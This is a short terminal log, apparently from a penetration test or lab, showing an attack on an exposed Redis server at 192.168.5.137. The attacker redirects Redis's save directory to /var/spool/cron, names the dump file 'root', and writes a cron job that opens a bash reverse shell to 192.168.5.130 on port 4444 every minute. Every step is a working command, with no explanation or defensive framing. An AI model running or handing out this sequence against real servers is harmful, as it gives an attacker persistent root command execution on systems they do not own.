 root@kali:~# redis-cli -h 192.168.5.137
192.168.5.137:6379> config get dir
1) "dir"
2) "/home/redis-stable/src"
192.168.5.137:6379>
192.168.5.137:6379> config get dbfilename
1) "dbfilename"
2) "dump.rdb"
192.168.5.137:6379> config set dir /var/spool/cron
OK
192.168.5.137:6379> config set dbfilename root
OK
192.168.5.137:6379> set x "\n\n\n*/1 * * * * bash -i >& /dev/tcp/192.168.5.130/4444
 0>&1\n\n\n"
OK
192.168.5.137:6379> save
OK
192.168.5.137:6379>